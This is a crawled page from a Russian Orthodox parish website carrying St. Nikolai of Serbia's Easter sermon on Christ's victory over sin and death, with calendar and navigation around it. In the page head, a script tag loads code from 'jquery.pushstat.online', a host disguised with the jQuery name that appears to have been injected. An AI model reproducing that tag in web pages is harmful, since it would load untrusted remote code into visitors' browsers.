

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=1605&catid=64&Itemid=107&lnkid=117
body_size: 14676
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Святитель Николай Сербский Велимирович">
  <meta name="title" content="Светлое Христово Воскресение. Пасха.">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Светлое Христово Воскресение. Пасха.</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li id="current" class="active item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">1 декабря 2022 г.<br>
                ( 18 ноября ст.ст.)<br>
                четверг.</h4>
<img src="cache/ac-cdip/icon.jpg" width="98" height="160" alt="Собор святых земли Эстонской. " title="Собор святых земли Эстонской. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 25-я по Пятидесятнице.<br>
                Глас 7.</h4>
                <p class="c-tc">Пища с растительным маслом.</p>
                <p class="c-tj minor">Мч. Платона (302 или 306). Мчч. Романа диакона и отрока Варула (303). Мчч. Закхея, диакона Гадаринской Церкви, и Алфея, чтеца в Кесарии Палестинской (303). <b>Собор святых Эстонской земли.</b> Св. Николая исп., пресвитера (1948).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">2 Сол., 276 зач., II, 13 - III, 5. Лк., 80 зач., XVI, 1-9.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=1605:slovo-1605&catid=64:snserb&Itemid=107" class="contentpagetitle">Светлое Христово Воскресение. Пасха.</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <h2 class="c-tc">Евангелие о Победителе смерти</h2>
                                <p class="c-tr lineSpace"><span id="avt">Святитель Николай Сербский (Велимирович)</span></p>
                                <p class="dropCap">П<span>родрогшие</span> собираются вокруг огня; алчущие собираются вокруг трапезы; измученные долгою ночною тьмой радуются восходу солнца; изнуренные тягчайшею борьбой ликуют при неожиданной победе. <em class="em-01">О воскресший Господи, как Ты воскресением Своим для всех стал всем!</em>О пребогатый Царю, как Ты одним Своим даром наполнил все пустые руки, воздетые к небу! Радуется небо, радуется и земля. Радуется небо, как радуется мать, питающая своих алчущих чад; радуется земля, как радуются чада, принимающие пищу из рук своей матери.</p>
                                <p>Победа Христова есть единственная победа, коей могут радоваться все человеческие существа от первозданного и до последнего. Всякая другая победа на земле разделяла и разделяет людей. Когда один царь земной одержит победу над другим царем, один из них радуется, а другой скорбит. Когда человек победит своего соседа, то под одною крышей — песня, а под другою — плач. Но нет на земле победной радости, что не отравлена злорадством: обычный победитель земной радуется сколько своему смеху, столько и слезам побежденного противника. Он и сам не замечает, как злоба наполовину разбавляет его радость.</p>
                                <p>Когда Тамерлан победил султана Баязида, он посадил последнего в железную клетку и пред клеткою устроил празднество и пир. Вся его радость состояла в злорадстве; его злоба служила пищею его веселью. О братия, какою же краткою радостью бывает злорадство! О, какою ядовитою пищей веселью является злоба! Когда король Стефан Дечанский победил короля болгарского, он не хотел ни вторгаться в болгарские земли, ни порабощать болгарский народ, но с поля битвы направился в уединенную келию, чтобы поститься и молиться Богу. Сей победитель благороднее оного; однако и эта победа, как и всякая человеческая победа, не лишена своего жала для побежденных. И самая благородная человеческая победа подобна некоему солнцу, которое одною половиной испускало бы светлые, а другою — темные лучи. Только Христова победа — как солнце, изливающее светлые лучи на всех тех, кто стоит под ним. Только Христова победа исполняет все сердца человеческие полнотою радости. Только она — победа, в коей нет злорадства и злобы.</p>
                                <p>«Таинственная победа», – скажете вы? Да, но в то же время — явленная всему роду человеческому, живому и умершему.</p>
                                <p>«Великодушная победа», – скажете вы? Да, и более того. Разве мать не более чем великодушна, если она не только один или два раза защитила чад своих от змия, но, дабы навеки спасти их, храбро пошла в самое логово змия и попалила его огнем?</p>
                                <p>«Исцеляющая победа», – скажете вы? Да, исцеляющая и спасающая на веки веков. Сия беззлобная победа спасает людей от всех зол и делает их бессмертными — делает их бессмертными и безгрешными. Ибо бессмертие без безгрешности означало бы только продление века злу, продление века злорадству и злобе. А бессмертие вкупе с безгрешностью рождает неомраченную радость и делает людей братиями пресветлых ангелов Божиих.</p>
                                <p>Кто не возрадуется победе Господа Иисуса Христа? Се, Он победил не ради Себя, но ради нас. Его победа не сделала Его ни более великим, ни более живым, ни более богатым; но сделала таковыми нас. Его победа — не себялюбие, а любовь, не похищение, а дар. Земные победители вырывают победу; Христос — единственный, Кто победу отдает. Ни один земной победитель, царь или воевода, не желает, чтобы его победу отделяли от него и приписывали другому; только воскресший Господь обеими руками протягивает Свою победу каждому из нас и не гневается, но радуется, когда Его победа делает нас победителями, то есть более великими, живыми и богатыми, чем мы являемся.</p>
                                <p>Земные победы, если на них смотреть издалека, выглядят красивее, вблизи же они более уродливы и отвратительны. А о победе Христовой невозможно сказать, когда она красивее: если на нее смотреть издалека или же вблизи. Смотря на победу сию издалека, мы восхищаемся ею, как единственной по блеску, красоте, чистоте и спасительности. Смотря же на нее изблизи, мы восхищаемся ею, видя, сколь ужасных врагов она сокрушила и какое множество рабов освободила. Нынешний день более, нежели прочие дни в году, посвящен прославлению и празднованию этой победы Христовой, и потому подобает рассмотреть ее вблизи как ради лучшего ведения, так и ради большего радования.</p>
                                <p>Итак, приблизимся к воскресшему и победоносному Господу нашему и спросим себя: <em>во-первых, кого Он победил воскресением Своим и, во-вторых, кого Он освободил победою Своею?</em></p>
                                <p class="c-tl"><span class="bignumber">I.</span> Воскресением Своим Господь победил двух злейших врагов человеческой жизни и человеческого достоинства: <strong>смерть</strong> и <strong>грех</strong>. Сии два врага рода людского родились еще тогда, когда первый человек перестал быть родным Богу, преступив заповедь послушания Творцу своему. В Раю человек не знал ни смерти, ни греха, ни страха, ни стыда. Ибо, прилепившийся к Богу живому, человек не мог знать смерти; и, живущий в совершенном послушании Богу, он не мог знать греха. А где не ведают смерти, не ведают и страха; и где не ведают греха, не ведают и стыда от греха. Как только человек согрешил, нарушив спасительное послушание Богу, страх и стыд вошли в него; он почувствовал себя бесконечно удаленным от Бога и предугадал над собою косу смерти. Поэтому, когда Бог воззвал к Адаму и сказал ему: <cite class="bbl-1">Адам, где ты?</cite> - тот ответил: <i><cite class="bbl-1">голос Твой я услышал в раю, и убоялся, потому что я наг, и скрылся</cite></i> (Быт.3:9-10). Доселе глас Божий укреплял, радовал и оживотворял Адама; а ныне, после содеянного греха, тот же самый глас Божий расслабляет, страшит и умерщвляет его. Доселе Адам видел себя облаченным в ангельское одеяние бессмертия; а ныне он узрел себя грехом обнаженным, окраденным, униженным до скота и умаленным до карлика. Так ужасен, братия, малейший грех непослушания Богу. Убоявшись Бога, Адам скрылся <cite class="bbl-1">между деревьями рая</cite> (Быт.3:8). Как домашняя кошка, когда одичает и убежит в лес, и начинает прятаться от хозяина и кормильца своего. У бессловесной твари, над коей Адам ранее был всемогущим господином, начал он искать защиты вне Защитника своего. Один грех с молниеносною скоростью повлек за собою другой, третий, сотый, тысячный, пока человек наконец не оскотинился и не заземлился телом и духом. Греховный путь, которым отправился Адам, вел его к земле и в землю. Отсюда и слова Божии: <cite class="bbl-1">в поте лица твоего будешь есть хлеб, доколе не возвратишься в землю, из которой ты взят, ибо прах ты и в прах возвратишься</cite> (Быт.3:19), – выражают не только Божий суд, но и уже начавшийся и быстро развивающийся процесс человеческого заземления и распада.</p>
                                <p>Потомство Адама, поколение за поколением, заземлялось и распадалось, греша со стыдом и умирая со страхом и ужасом. Люди скрывались от Бога между деревьями, между камнями, между золотом и прахом; и чем больше они скрывались, тем больше от истинного Бога удалялись и истинного Бога забывали. Природа, некогда лежавшая у ног человека, постепенно вознеслась над главою его, так что в конце концов совершенно заслонила от него лице Божие и стала для него вместо Бога. И человек начал обожествлять природу, то есть ее слушаться, с нею соотносить свое поведение, ей молиться и ей приносить жертвы. Но обожествленная природа не могла спасти ни себя, ни человека от смерти и тления. Страшный путь, которым шло человечество, был путь греха; и сей окаянный путь безошибочно вел в один только многоскорбный град – град мертвых. Цари людские царствовали над людьми, а грех и смерть царствовали над людьми и над царями. Чем дальше, тем больше росло бремя греха, будто снежный ком, катящийся с горы. Род людской находился в крайнем отчаянии, когда явился небесный Исполин, дабы спасти его.</p>
                                <p>Исполин Сей был Господь Иисус Христос. Вечно безгрешный и вечно бессмертный, Он посетил гнилое кладбище рода человеческого, повсюду рассыпая цветы бессмертия. От духа уст Его убегал смрад греха, и от Его слов мертвые оживали. Но Он из человеколюбия взял на Себя гору греха человеческого, как из человеколюбия облекся в смертное человеческое тело. Однако грех человеческий был так тяжек и страшен, что под его бременем и Сам Сын Божий пал во гроб. Стократно блажен гроб сей, из коего потекла для рода людского река бессмертной жизни! Чрез гроб сей Исполин нисшел до ада, где разорил престол сатаны и уничтожил гнездо всех злых и коварных заговоров против рода человеческого; из гроба сего Исполин восшел до наивысших небес, проложив новый путь — ко граду живых. Своею силой Он разорил ад, Своею силой прославил тело Свое и восстал из гроба - Своею собственною силой, нераздельной от силы Отца и Духа Святаго. Смиренно как агнец пошел незлобивый Господь на страдания и смерть, и стойко как Бог перенес Он страдания и победил смерть. Его воскресение есть истинное событие и в то же время пророчество и образ нашего воскресения — <cite class="bbl-1">ибо вострубит, и мертвые воскреснут нетленными</cite> (1Кор. 15:52).</p>
                                <p>Кто-нибудь спросит: «<cite class="em-b">Как же говорят, что воскресший Господь победил смерть, ведь люди все еще умирают?</cite>» Всякий, входящий в эту жизнь чрез материнскую утробу, исходит из этой жизни чрез смерть и гроб. Таково правило. Но только для нас, умирающих во Христе, смерть является уже не мрачною бездной, а рождением в новую жизнь и возвращением в отечество свое. Гроб для нас уже не вечная тьма, а лишь врата, у которых ожидают нас светлые ангелы Божии. Для всех исполненных любви к прекрасному и человеколюбивому Господу гроб стал просто последнею преградой, преступив кою они окажутся в присутствии Божием, — и преградой тонкою как паутина. Потому славный апостол Павел восклицает: <cite class="em-01">для меня жизнь — Христос, и смерть — приобретение</cite> (Флп. 1:21). Как же Господь не победил смерти, если смерть более и не видна из-за Него? Гроб не глубокая пропасть более, ибо Господь исполнил его Собою; гроб не мрачен более, ибо Господь осветил его; гроб не страшен и не ужасен более, ибо означает не конец жизни, но начало; и гроб не вечное наше отечество более, но лишь врата отечества сего. Различие между смертью до воскресения Христова и смертью после оного подобно различию между страшным пожаром и пламенем свечи. Такою коренною была победа Христова, и так <cite class="em-01">поглощена смерть победою</cite> (1Кор. 15:54) Его.</p>
                                <p>Далее кто-нибудь спросит: «<cite class="em-b">Как же говорят, что воскресший Господь победил грех, ведь люди все еще грешат?</cite>» Воистину Господь победил грех. Он победил его Своим безгрешным зачатием и рождеством; и победил его Своею чистой и безгрешной жизнью на земле; и победил его, как Праведник страдая на Кресте; и наконец увенчал все те победы Своим преславным воскресением. Он стал лекарством, верным и непогрешимым лекарством от греха. Зараженный грехом может излечиться только Христом. Не желающий грешить может осуществить сие желание свое только с помощью Христовой. Когда люди нашли лекарство от оспы, они говорили: «Мы победили эту болезнь!» Точно так же говорили, и найдя лекарство от болезни горла, зубной боли, подагры и иных недугов: «Мы эти болезни одолели! Мы эти болезни победили!» Итак, найти лекарство от некоей болезни означает победить болезнь сию. Христос есть несравненный и величайший Врач в истории человечества, ибо Он дал людям лекарство от болезни всех болезней, то есть от греха, из коего рождаются все прочие болезни и все прочие страдания человеческие, и душевные, и телесные. Это лекарство — Он Сам, воскресший и живый Господь. Он является единственным и только одним надежным средством от греха. Если люди и поныне грешат и погибают во грехах, сие не означает, будто Христос не победил греха; а означает только то, что данные люди не употребляют единственного Лекарства от своей смертельной болезни; значит, Христос как Лекарство еще недостаточно им ведом; или, если и ведом, они все-таки по каким-либо причинам не принимают Его. Но история свидетельствует тысячами тысяч голосов: <em>возлившие Это Лекарство на душу свою и принявшие Его в тело свое исцелились и стали здравы</em>. Зная немощь нашего естества, Господь наш Иисус Христос повелел верным принимать Его как пищу и питие под видимым обликом хлеба и вина. Сие сделал Человеколюбец из безмерной любви к людям, лишь бы только облегчить им доступ к живоносному лекарству от греха и от тления греховного. <cite class="em-00 em-sh">Ядущий Мою Плоть и пиющий Мою Кровь пребывает во Мне, и Я в нем. Как послал Меня живый Отец, и Я живу Отцем, так и ядущий Меня жить будет Мною</cite> (Ин. 6:56-57). Грешащие питаются грехом, и от греха жизнь в них постепенно исчезает. Ядущие же живаго Господа воистину питаются жизнью, и жизнь в них все более возрастает, а смерть умаляется. А чем более возрастает жизнь, тем отвратительнее становится грех. Пошлая и жалкая сладость греха заменяется в них животворящею и радостною сладостью Христа Победителя.</p>
                                <p class="lineSpace">Блаженны испытавшие и вкусившие эту тайну в своей жизни. Их можно назвать сынами света и чадами благодати. Когда они преставятся от жития сего, они словно выйдут из врачебницы — но уже не как болящие.</p>
                                <p class="c-tl"><span class="bignumber">II.</span> А теперь спросим: «<cite class="em-b">Кого воскресший Господь освободил победою Своей над грехом и смертью?</cite>» Людей только ли одной национальности? Или одной расы? Или одного сословия? Или одного общественного положения? Никак. Подобное освобождение свойственно злорадным и злобным победам земных победителей. Господь не назван ни иудеелюбцем, ни еллинолюбцем, ни бедняколюбцем, ни аристократолюбцем; но назван Он Человеколюбцем. Следовательно, Свою победу Он предназначил человеку, вне зависимости от всех различий, которые люди проводят между собою. Он одержал победу на благо и пользу всем сотворенным людям, и Он предложил ее всем сотворенным людям. Тем, кто приимет и усвоит победу сию, Он обещал жизнь вечную и сонаследие в Царствии Небесном. Он никому не навязывает Своей победы, хотя она и столь драгоценна, но оставляет людям свободу: принять ее или не принять. Как в Раю человек сделал свободный выбор, взяв из рук сатаны погибель, смерть и грех, так и сейчас он должен свободно избрать, взять ли ему жизнь и спасение из рук Бога Победителя. Христова победа есть бальзам, бальзам животворный, для всех людей, ибо все стали прокаженными грехом и смертью.</p>
                                <p>Бальзам сей больных делает здоровыми, а здоровых — еще более здоровыми.</p>
                                <p>Бальзам сей мертвых животворит, а в живых умножает жизнь.</p>
                                <p>Бальзам сей умудряет, облагораживает, обоживает человека, стократно и тысячекратно увеличивает его силы и возносит его достоинство высоко над всею сотворенною природой, даже до возвышенности и велелепия Божиих ангелов и архангелов.</p>
                                <p>О дивный и животворящий Бальзам! Какая рука Тебя не приимет! Какое сердце не изольет Тебя на раны свои! Какие уста возмогут воспеть Тебя! Какое перо опишет Твою чудотворную силу! Кто исчислит доныне исцеленных Тобою больных и воскрешенных мертвецов! Кто имеет достаточно слез, чтобы возблагодарить Тебя!</p>
                                <p>Так придите все вы, братия, страшащиеся смерти. Приступите ко Христу воскресшему, ко Христу Воскресителю, и Он освободит вас от смерти и страха смертного.</p>
                                <p>Придите и вы, все живущие под стыдом явных и тайных грехов своих, ближе подойдите к Живому Источнику, Который омывает и очищает, Который и чернейший сосуд может сделать белее снега.</p>
                                <p>Придите вы, все взыскующие здравия, силы, красоты и радости. Се, воскресший Христос есть пребогатый Источник всего того. Он с состраданием и тоскою ждет всех вас, не желая, чтобы кто-нибудь прошел мимо.</p>
                                <p>Поклонитесь Ему телом и душою. Соединитесь с Ним всем умом своим и всеми помышлениями своими. Обнимите Его всем сердцем своим. Поклоняйтесь не поработителю, но Освободителю; соединяйтесь не с губителем, но со Спасителем; обнимайте не чуждого, но самого близкого Сродника и самого любезного Друга.</p>
                                <p>Воскресший Господь — чудо чудес; однако именно как чудо чудес Он есть истинная природа ваша, истинная природа человеческая, первозданная, райская природа Адамова. Истинная природа человека и не должна быть в рабстве у окружающей ее бессловесной природы, но призвана властвовать над нею могущественно, всемогуще. И не состоит истинная природа человека в уничижении, в болезни, в смертности и в греховности; но в славе и здравии, в бессмертии и безгрешности.</p>
                                <p>Воскресший Господь снял завесу с истинного Бога и с истинного человека и явил нам Собою величие и красоту и Одного, и другого. Никто не может познать истинного Бога, кроме как чрез воскресшего Господа Иисуса Христа; и никто не может познать истинного человека, кроме как чрез Него единого.</p>
                                <p><cite class="em-00 em-sh">Христос воскресе, братия!</cite></p>
                                <p class="lineSpace2">Воскресением Своим Христос победил грех и смерть, сокрушил мрачное царство сатаны, освободил порабощенный род человеческий и снял печать с величайших тайн Бога и человека. Ему подобает честь и слава, со Отцем и Святым Духом — Троице Единосущной и Нераздельной, ныне и присно, во все времена и во веки веков. <i>Аминь.</i></p>
                                <p><img class="center" alt="vn001" height="48" width="125" src="images/stories/decor/vn001.png" style="margin-bottom: 30px;"></p>
                                <hr size="3">
                                <p class="c-tc lineSpace2"><small>Источник: <i>Святитель Николай Сербский (Велимирович)</i>. <em>Беседы. Книга вторая.</em><br>
                                М.: «Лодья», 2003, сс. 318-328.</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <p></p>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Светлая седмица</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Святитель Николай Сербский (Велимирович). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1605&catid=64&Itemid=107&lnkid=117">Светлое Христово Воскресение. Пасха.</a>
                                      </li>
                                      <li class="cols1">Святитель Феофан, затворник Вышинский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=647&catid=66&Itemid=111&limitstart=15&lnkid=118">Любовью назидая. В день Святой Пасхи. (1844 г.)</a>
                                      </li>
                                      <li class="cols1">Святитель Иннокентий Херсонский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1609&catid=73&Itemid=118&lnkid=124">Беседа во Вторник Светлой Седмицы</a>
                                      </li>
                                      <li class="cols1">Святитель Иннокентий Херсонский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1610&catid=73&Itemid=118&lnkid=125">Слово в Среду Светлой Седмицы</a>
                                      </li>
                                      <li class="cols1">Святитель Иннокентий Херсонский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1611&catid=73&Itemid=118&lnkid=126">Слово в Четверток Светлой Седмицы</a>
                                      </li>
                                      <li class="cols1">Святитель Иннокентий Херсонский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1612&catid=73&Itemid=118&lnkid=127">Слово в Пяток Светлой Седмицы</a>
                                      </li>
                                      <li class="cols1">Святитель Иннокентий Херсонский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1613&catid=73&Itemid=118&lnkid=128">Слово в Пяток Светлой Седмицы, в который празднуется в честь иконы Богоматери «Живоносный Источник»...</a>
                                      </li>
                                      <li class="cols1">Святитель Лука (Войно-Ясенецкий). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=795&catid=36&Itemid=82&lnkid=119">Слово на вечерне первого дня Пасхи.</a>
                                      </li>
                                      <li class="cols1">Святитель Лука (Войно-Ясенецкий). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1606&catid=36&Itemid=82&lnkid=121">Слово на первой Пасхальной вечерне.</a>
                                      </li>
                                      <li class="cols1">Святитель Лука (Войно-Ясенецкий). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1607&catid=36&Itemid=82&lnkid=122">Слово на второй день св. Пасхи.</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=796&catid=62&Itemid=106&lnkid=120">Пасха Христова принадлежит всем</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1608&catid=62&Itemid=106&lnkid=123">Надеющиеся на Господа не постыдятся.</a>
                                      </li>
                                      <li class="cols1">Архиепископ Аверкий (Таушев). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1614&catid=74&Itemid=119&lnkid=129">Изгнание торгующих из Храма</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                                <p></p>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment1605">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
